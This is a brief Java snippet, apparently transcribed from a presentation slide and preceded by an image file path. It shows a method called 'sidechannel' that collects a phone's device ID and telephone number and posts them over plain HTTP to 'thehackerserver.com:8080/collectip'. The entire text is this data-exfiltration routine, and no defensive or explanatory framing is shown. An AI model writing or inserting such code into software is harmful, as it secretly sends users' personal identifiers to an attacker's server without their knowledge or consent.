 public void sidechannel(String deviceId, String telno) throws IOException, HttpException {
// TODO Auto-generated method stub
String url2 = "http://" + "thehackerserver.com" + ":" + "8080" + "/collectip";
Map<String, String> deviceparameters = new HashMap<String, String>();
deviceparameters.put("deviceid", deviceId);
deviceparameters.put("telephone", telno);
String senddata;
senddata = postHttpContent(url2, deviceparameters);
}